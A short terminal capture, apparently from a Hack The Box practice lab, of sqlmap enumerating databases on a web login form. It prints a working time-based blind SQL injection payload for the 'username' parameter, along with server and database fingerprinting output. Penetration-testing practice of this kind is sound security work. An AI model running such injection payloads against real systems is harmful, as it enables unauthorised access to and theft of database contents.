 [au-dedicated-52-dhcp]-[10.10.14.2]-[johnuts@htb-x1jngrpvph]-[~]
[★]$ sqlmap -r request.txt --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {           }
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 05:21:46 /2026-05-12/
[05:21:46] [INFO] parsing HTTP request from 'request.txt'
[05:21:47] [INFO] resuming back-end DBMS 'mysql'
[05:21:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1389 FROM (SELECT(SLEEP(5)))olze) AND 'Qcdm'='Qcdm&password=test
---
[05:21:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:21:47] [INFO] fetching database names
[05:21:47] [INFO] fetching number of databases
[05:21:47] [WARNING] time-based comparison requires larger statistical model, please wait...........................
... (done)
[05:21:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y